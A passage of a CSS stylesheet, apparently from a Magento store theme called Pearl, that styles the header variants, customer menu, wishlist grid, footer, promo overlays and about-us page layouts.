  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #FFFFFF;
    border: #CCCCCC;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #F4F4F4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #fff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #fff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #FFFFFF transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #FFFFFF transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    margin-left: auto;
    float: none;
    padding-left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
